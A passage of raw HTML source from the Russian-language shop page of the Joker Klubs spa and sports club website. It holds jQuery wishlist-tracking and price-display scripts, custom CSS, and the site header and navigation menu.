if($('.tm-extra-product-options')[0]){



var strv = "";
  $( ".tm-extra-product-options .tmcp-select.tcenabled option:selected" ).each(function() {
      strv += $( this ).text() + " ";
    } );


  

dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: " add_to_wishlist",
  ecommerce: {
    currency: "EUR",
    value: ds_price,
    items: [
    {
       item_id: "SKU_"+ds_sku, 
        item_name: ds_name, 
      item_category: "SPA"
    }
    ]
  }
});


}else{	
	
	


dataLayer.push({ ecommerce: null });
dataLayer.push({
  event: " add_to_wishlist",
  ecommerce: {
    currency: "EUR",
    value: ds_price,
    items: [
    {
       item_id: "SKU_"+ds_sku, 
        item_name: ds_name, 
      item_category: "SPA"
    }
    ]
  }
});



  }

  });
  
  
  
  
  
/********************************************************************/

if($('.tm-extra-product-options')[0]){
	
	


var getUrlParameter = function getUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
    return false;
};
var tech = getUrlParameter('tmcp_select_0');  
var tech2 = getUrlParameter('tmcp_select_2');  

$("select option[data-text='" + tech +"']").attr("selected","selected");


$("select option[data-text='" + tech2 +"']").attr("selected","selected");
console.log(tech);
console.log(tech2);

var tech2amount = getUrlParameter('amount');  
	
		if(tech2amount){
		
	setTimeout(function() {
		
	
		
			var sdkf = $(".elementor-widget-woocommerce-product-price  .amount").text().replace(/€/g, '');
			var itite = $("select option[data-text='" + tech2 +"']").attr('data-strike');
			
			
	
		calculateUpdatedPrice2(sdkf,tech2amount,itite);
		
		 }, 150);
		 
		   function calculateUpdatedPrice2(selectedOptionPrice,selectedOptionPrice2,strix) {
     
if (Array.isArray(selectedOptionPrice)) {
    selectedOptionPrice = selectedOptionPrice.join('');
}
var cleanedString = selectedOptionPrice.replace(/[\[\]]/g, '');


if (Array.isArray(selectedOptionPrice2)) {
    selectedOptionPrice2 = selectedOptionPrice2.join('');
}
var cleanedString2 = selectedOptionPrice2.replace(/[\[\]]/g, '');


	 
		if(cleanedString2 != cleanedString && cleanedString > 0){
			
			setTimeout(function() {
		
		$(".price bdi").prepend( strix );
		 }, 150);

	  
		}
    }
	
		/*	
if(tech2amount != sdkf){
	var itite = $("select option[data-text='" + tech2 +"']").attr('data-strike');
		
if(itite){		
	setTimeout(function() {

		$(".price bdi").prepend( '<s>€'+tech2amount+'</s> ' );
		 }, 150);
	
}	
}
*/

		}else{
			
			
			/*
 $('.select[name^="tmcp_select_"]').each(function() {
              
		//cpf-type-select	



				var orkd = $(this).find(":selected").attr('data-strike');
				if(orkd){
		
		setTimeout(function() {
		
		$(".price bdi").prepend( orkd );
		 }, 150);
		 
				}	


				
            });
			
			*/
		}


/*
$('.tmcp-field').change(function () {
	//var ggg = $(this).attr('data-strike');
	var ggg = $(this).find(":selected").attr('data-strike');
	if(ggg){
	
	setTimeout(function() {
		
		$(".price bdi").prepend( ggg );
		 }, 50);
	}
});

*/

jQuery(document).ready(function($) {
    // Bind to the change event for TM Extra Product Options fields
    $('select.tmcp-field').on('change', function() {
		
        // Get the selected option and its data-price attribute value
        var selectedOptionPrice = $(this).find('option:selected').data('rules');
        var selectedOptionPrice2 = $(this).find('option:selected').data('original-rules');
        var strix = $(this).find('option:selected').data('strike');
		
		var cxcx = $(this).closest('.tc-container-enabled');
		//var oooo = cxcx.closest('.tc-container-enabled').nextAll('.tc-container-enabled');
		
	
	if(selectedOptionPrice != ''){
		 calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix);
		}else{
			
			
		
	
	setTimeout(function() {
		var oooo = cxcx.closest('.tc-container-enabled').nextAll('.tc-container-enabled');
		
	var selectedOptionPrice = $(oooo).find('option:selected').data('rules');
	  var selectedOptionPrice2 = $(oooo).find('option:selected').data('original-rules');
	     var strix = $(oooo).find('option:selected').data('strike');
		 
	  calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix);
		
		 }, 250);
	
		}

        

       
    });

    function calculateUpdatedPrice(selectedOptionPrice,selectedOptionPrice2,strix) {
     

	
if (Array.isArray(selectedOptionPrice)) {
    selectedOptionPrice = selectedOptionPrice.join('');
}
var cleanedString = selectedOptionPrice.replace(/[\[\]]/g, '');


if (Array.isArray(selectedOptionPrice2)) {
    selectedOptionPrice2 = selectedOptionPrice2.join('');
}
var cleanedString2 = selectedOptionPrice2.replace(/[\[\]]/g, '');


	 
		if(cleanedString2 != cleanedString){
			
			setTimeout(function() {
		
		$(".price bdi").prepend( strix );
		 }, 150);

	  
		}
    }
});

$('input.tmcp-checkbox').change(function () {
   // alert('changed');
   
   if(this.checked) {
	   $(".single_add_to_cart_button").css("margin-left", "0px");

	   $(".quantity").hide();
     $(".quantity input[type=number]").val('1');
     $(".quantity input[type=number]").prop('disabled', true);
   }else{
	   $(".single_add_to_cart_button").removeAttr("style");
	     $(".quantity").show();
	  $(".quantity input[type=number]").val('1');
	  $(".quantity input[type=number]").prop('disabled', false);
   }
	
 });






}
  
  
});


    </script>

    <meta name="description" content="Joker Klubs предлагает разнообразные услуги для здоровья и красоты, включая массажи, косметические процедуры, доступ в тренажерный зал и бассейн." />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.17.1; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://jokerklubs.lv/wp-content/uploads/2019/10/favicon.ico" />
		<style id="wp-custom-css">
			.elementor-product-loop-item--align-left ul.products li.product .star-rating {
    margin-right: auto;
    display: none!important;
}

/** Start Envato Elements CSS: Blocks (105-3-0fb64e69c49a8e10692d28840c54ef95) **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Envato Elements CSS: Blocks (105-3-0fb64e69c49a8e10692d28840c54ef95) **/

.woocommerce table.shop_table{
	border: none;
}
table caption+thead tr:first-child td, table caption+thead tr:first-child th, table colgroup+thead tr:first-child td, table colgroup+thead tr:first-child th, table thead:first-child tr:first-child td, table thead:first-child tr:first-child th{
	border: none;
}
.woocommerce table.shop_table td{
	border: none;
}
#coupon_code{
	padding: 6px 6px;
}
.coupons-btt {
    float: left !important;
}
#add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th{
	border: none;
}
.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th{
	border: none;
}
table tbody tr:hover>td, table tbody tr:hover>th{
	background-color: transparent;
}
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th{
	background-color: #eee !important;
}
table tbody>tr:nth-child(odd)>td.actions{
	border-top: 2px solid #eee;
	background-color: transparent !important;
}
table tbody>tr.cart-subtotal:nth-child(odd)>td, table tbody>tr.cart-subtotal:nth-child(odd)>th{
	background-color: transparent !important;
}
.mec-events-meta-group-tags,
.mec-single-event-location{
	display: none;
}
		</style>
		<style type="text/css">.mec-wrap, .mec-wrap div:not([class^="elementor-"]), .lity-container, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6, .entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3, .entry-content .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6, .mec-wrap .mec-totalcal-box input[type="submit"], .mec-wrap .mec-totalcal-box .mec-totalcal-view span, .mec-agenda-event-title a, .lity-content .mec-events-meta-group-booking select, .lity-content .mec-book-ticket-variation h5, .lity-content .mec-events-meta-group-booking input[type="number"], .lity-content .mec-events-meta-group-booking input[type="text"], .lity-content .mec-events-meta-group-booking input[type="email"],.mec-organizer-item a, .mec-single-event .mec-events-meta-group-booking ul.mec-book-tickets-container li.mec-book-ticket-container label { font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif;}.mec-event-content p, .mec-search-bar-result .mec-event-detail{ font-family: Roboto, sans-serif;} .mec-wrap .mec-totalcal-box input, .mec-wrap .mec-totalcal-box select, .mec-checkboxes-search .mec-searchbar-category-wrap, .mec-wrap .mec-totalcal-box .mec-totalcal-view span { font-family: "Roboto", Helvetica, Arial, sans-serif; }.mec-event-grid-modern .event-grid-modern-head .mec-event-day, .mec-event-list-minimal .mec-time-details, .mec-event-list-minimal .mec-event-detail, .mec-event-list-modern .mec-event-detail, .mec-event-grid-minimal .mec-time-details, .mec-event-grid-minimal .mec-event-detail, .mec-event-grid-simple .mec-event-detail, .mec-event-cover-modern .mec-event-place, .mec-event-cover-clean .mec-event-place, .mec-calendar .mec-event-article .mec-localtime-details div, .mec-calendar .mec-event-article .mec-event-detail, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h2, .mec-calendar.mec-calendar-daily .mec-calendar-d-top h3, .mec-toggle-item-col .mec-event-day, .mec-weather-summary-temp { font-family: "Roboto", sans-serif; } .mec-fes-form, .mec-fes-list, .mec-fes-form input, .mec-event-date .mec-tooltip .box, .mec-event-status .mec-tooltip .box, .ui-datepicker.ui-widget, .mec-fes-form button[type="submit"].mec-fes-sub-button, .mec-wrap .mec-timeline-events-container p, .mec-wrap .mec-timeline-events-container h4, .mec-wrap .mec-timeline-events-container div, .mec-wrap .mec-timeline-events-container a, .mec-wrap .mec-timeline-events-container span { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif !important; }.mec-hourly-schedule-speaker-name, .mec-events-meta-group-countdown .countdown-w span, .mec-single-event .mec-event-meta dt, .mec-hourly-schedule-speaker-job-title, .post-type-archive-mec-events h1, .mec-ticket-available-spots .mec-event-ticket-name, .tax-mec_category h1, .mec-wrap h1, .mec-wrap h2, .mec-wrap h3, .mec-wrap h4, .mec-wrap h5, .mec-wrap h6,.entry-content .mec-wrap h1, .entry-content .mec-wrap h2, .entry-content .mec-wrap h3,.entry-content  .mec-wrap h4, .entry-content .mec-wrap h5, .entry-content .mec-wrap h6{ font-family: 'Open Sans', Helvetica, Arial, sans-serif;}.mec-single-event .mec-event-meta .mec-events-event-cost, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-value, .mec-event-data-fields .mec-event-data-field-item .mec-event-data-field-name, .mec-wrap .info-msg div, .mec-wrap .mec-error div, .mec-wrap .mec-success div, .mec-wrap .warning-msg div, .mec-breadcrumbs .mec-current, .mec-events-meta-group-tags, .mec-single-event .mec-events-meta-group-booking .mec-event-ticket-available, .mec-single-modern .mec-single-event-bar>div dd, .mec-single-event .mec-event-meta dd, .mec-single-event .mec-event-meta dd a, .mec-next-occ-booking span, .mec-hourly-schedule-speaker-description, .mec-single-event .mec-speakers-details ul li .mec-speaker-job-title, .mec-single-event .mec-speakers-details ul li .mec-speaker-name, .mec-event-data-field-items, .mec-load-more-button, .mec-events-meta-group-tags a, .mec-events-button, .mec-wrap abbr, .mec-event-schedule-content dl dt, .mec-breadcrumbs a, .mec-breadcrumbs span .mec-event-content p, .mec-wrap p { font-family: 'Open Sans',sans-serif; font-weight:300;}</style><style type="text/css">.mec-single-event {
    display: flex;
    flex-direction: column;
    align-items: center;
}</style>	<script src="/wp-content/themes/hello-elementor/assets/js/other-scripts.js" type="text/javascript"></script>



		
</head>

<body class="archive post-type-archive post-type-archive-product wp-custom-logo theme-hello-elementor woocommerce-shop woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-full-width elementor-kit-4579 elementor-page-3442">



	


<a class="skip-link screen-reader-text" href="#content">
	Перейти к содержимому</a>

		<div data-elementor-type="header" data-elementor-id="4219" class="elementor elementor-4219 elementor-938 elementor-location-header" data-elementor-post-type="elementor_library">
								<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-c3fb8ac elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3fb8ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c560e92" data-id="c560e92" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-431e73c elementor-widget elementor-widget-image" data-id="431e73c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="207" height="42" src="https://jokerklubs.lv/wp-content/uploads/2019/09/jokerklubslogo-1.png" class="attachment-large size-large wp-image-10189" alt="jokerklubslogo 1" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a065714" data-id="a065714" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-802b947 elementor-widget__width-auto elementor-widget elementor-widget-wpml-language-switcher" data-id="802b947" data-element_type="widget" id="ntyk" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown-click js-wpml-ls-legacy-dropdown-click">
	<ul>

		<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-last-item wpml-ls-item-legacy-dropdown-click">

			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                <span class="wpml-ls-native">Русский</span></a>

			<ul class="js-wpml-ls-sub-menu wpml-ls-sub-menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item">
						<a href="https://jokerklubs.lv/en/shop/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-lv">
						<a href="https://jokerklubs.lv/shop/" class="wpml-ls-link">
                            <span class="wpml-ls-native" lang="lv">Latviešu</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61ec704" data-id="61ec704" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c535873 elementor-icon-list--layout-inline elementor-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c535873" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+37126441212">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+371 26 44 12 12</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0e5f3ed" data-id="0e5f3ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad929bc elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="ad929bc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="elementor-element elementor-element-4b7e635 elementor-search-form--skin-full_screen elementor-widget__width-auto elementor-widget elementor-widget-search-form" data-id="4b7e635" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://jokerklubs.lv" method="get">
									<div class="elementor-search-form__toggle">
				<svg class="pnp2" width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
				<input type="hidden" name="lang" value="lv">												<div class="dialog-lightbox-close-button dialog-close-button">

<svg width="19" height="19" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818a91" d="M39.72 38.37L26.26 24.91a15 15 0 1 0-1.35 1.35l13.46 13.46a1 1 0 0 0 1.35-1.35zM2 15a13 13 0 1 1 13 13A13 13 0 0 1 2 15z"></path>
</svg>					

					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
				</div>
				</div>		</div>
				</div>
				<div class="elementor-element elementor-element-4579f48 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="4579f48" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="pnp2" href="https://jokerklubs.lv/wishlist/"><svg class="icon icon-cart svgss" width="25" height="20" viewBox="0 0 39 41" fill="none" xmlns="http://www.w3.org/2000/svg">
&nbsp; <path fill="#818A91" d="M22 40a1 1 0 0 1-.68-.27c-.59-.54-14.44-13.43-18.66-19.14A13.22 13.22 0 0 1 0 12.7 12.59 12.59 0 0 1 12.45 0 12.33 12.33 0 0 1 22 4.55 12.33 12.33 0 0 1 31.54 0 12.59 12.59 0 0 1 44 12.7a13.23 13.23 0 0 1-2.66 7.9c-4.23 5.7-18.07 18.59-18.66 19.13A1 1 0 0 1 22 40zM12.45 2A10.59 10.59 0 0 0 2 12.7a11.24 11.24 0 0 0 2.27 6.71C7.86 24.26 19.11 34.92 22 37.63c2.89-2.71 14.14-13.37 17.73-18.23A11.24 11.24 0 0 0 42 12.7 10.59 10.59 0 0 0 31.54 2a10.38 10.38 0 0 0-8.71 4.78 1 1 0 0 1-1.68 0A10.38 10.38 0 0 0 12.45 2z"></path>
</svg></a>		</div>
				</div>
				<div class="elementor-element elementor-element-494bb08 elementor-widget__width-initial toggle-icon--cart-light elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="494bb08" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-nvo="yes" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Корзина</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section data-particle_enable="false" class="elementor-section elementor-top-section elementor-element elementor-element-ce19e23 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce19e23" data-element_type="section" id="fixedheader2" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d91231" data-id="5d91231" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5f18d913 elementor-nav-menu__align-left elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5f18d913" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-5f18d913" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27895"><a href="https://jokerklubs.lv/ru/" class="elementor-item">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27897"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/" class="elementor-item">СПА</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27899"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/bassejn-i-bani/" class="elementor-sub-item">БАССЕЙН И БАНИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27900"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28014"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/obuchenie-detej-plavaniyu/" class="elementor-sub-item">ОБУЧЕНИЕ ДЕТЕЙ ПЛАВАНИЮ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27898"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vip-zona/" class="elementor-sub-item">VIP ЗОНА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27901"><a href="https://jokerklubs.lv/ru/sport/" class="elementor-item">СПОРТ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27907"><a href="https://jokerklubs.lv/ru/sport/%d1%82%d1%80%d0%b5%d0%bd%d0%b0%d0%b6%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d0%b7%d0%b0%d0%bb/" class="elementor-sub-item">ТРЕНАЖЕРНЫЙ ЗАЛ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27906"><a href="https://jokerklubs.lv/ru/sport/skvosh/" class="elementor-sub-item">СКВОШ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27909"><a href="https://jokerklubs.lv/ru/sport/trenirovki-v-gruppakh/" class="elementor-sub-item">ТРЕНИРОВКИ В ГРУППАХ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27946"><a href="https://jokerklubs.lv/ru/sport/%d0%b7%d0%b0%d0%bd%d1%8f%d1%82%d0%b8%d1%8f-%d0%b4%d0%bb%d1%8f-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9/" class="elementor-sub-item">ЗАНЯТИЯ ДЛЯ ДЕТЕЙ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27905"><a href="https://jokerklubs.lv/ru/sport/grafik-zanatij/" class="elementor-sub-item">Расписание</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27908"><a href="https://jokerklubs.lv/ru/sport/trenery/" class="elementor-sub-item">ТРЕНЕРЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27902"><a href="https://jokerklubs.lv/ru/otdykh-v-vode/vodnaya-aerobika/" class="elementor-sub-item">ВОДНАЯ АЭРОБИКА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27903"><a href="https://jokerklubs.lv/ru/sport/%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7-%d1%81%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d1%82%d0%b5%d0%bb%d0%b0/" class="elementor-sub-item">АНАЛИЗ СОСТАВА ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27904"><a href="https://jokerklubs.lv/ru/sport/%d0%b1%d0%b8%d0%bb%d1%8c%d1%8f%d1%80%d0%b4/" class="elementor-sub-item">Бильярд</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27911"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/" class="elementor-item">Здоровья</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27915"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/spetsialisty/" class="elementor-sub-item">СПЕЦИАЛИСТЫ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27913"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/massazhi/" class="elementor-sub-item">Массаж лица и тела</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27914"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/protsedury-dlya-tela/" class="elementor-sub-item">ПРОЦЕДУРЫ ДЛЯ ТЕЛА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27912"><a href="https://jokerklubs.lv/ru/%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d1%8f/kosmeticheskie-uslugi/" class="elementor-sub-item">КОСМЕТИЧЕСКИЕ УСЛУГИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27916"><a href="https://jokerklubs.lv/ru/sport/c%d0%bf%d0%be%d1%80%d1%82%d0%b8%d0%b2%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80/" class="elementor-sub-item">Cпортивный доктор</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385"><a href="https://jokerklubs.lv/ru/%d1%80%d0%b5%d1%81%d1%82%d0%be%d1%80%d0%b0%d0%bd/" class="elementor-item">Ресторан</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27917"><a href="https://jokerklubs.lv/ru/arenda-pomeshchenij/" class="elementor-item">АРЕНДА ПОМЕЩЕНИЙ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-27918"><a href="https://jokerklubs.lv/ru/shop/" aria-current="page" class="elementor-item elementor-item-active">Магазин</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27919"><a href="https://jokerklubs.lv/ru/kontakty-2/" class="elementor-item">КОНТАКТЫ</a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-en"><a title="Английский" href="https://jokerklubs.lv/en/shop/" class="elementor-item"><span class="wpml-ls-display">Английский</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-lv wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-lv"><a title="латышский" href="https://jokerklubs.lv/shop/" class="elementor-item"><span class="wpml-ls-display">латышский</span></a></li>
<li class="menu-item wpml-ls-slot-61 wpml-ls-item wpml-ls-item-ru wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-61-ru"><a title="Русский" href="https://jokerklubs.lv/ru/shop/" class="elementor-item"><span class="wpml-ls-display">Русский</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Переключатель меню" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Меню</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5f18d913" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27895"><a href="https://jokerklubs.lv/ru/" class="elementor-item" tabindex="-1">Главная</a></li>
